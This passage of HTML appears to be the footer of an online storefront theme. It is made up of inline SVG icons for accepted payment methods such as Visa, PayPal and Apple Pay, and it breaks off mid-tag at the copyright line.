    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
